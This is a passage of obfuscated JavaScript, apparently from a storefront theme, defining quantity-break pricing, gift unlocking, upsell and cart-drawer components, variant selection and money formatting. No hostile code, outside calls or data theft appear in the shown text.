_0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const 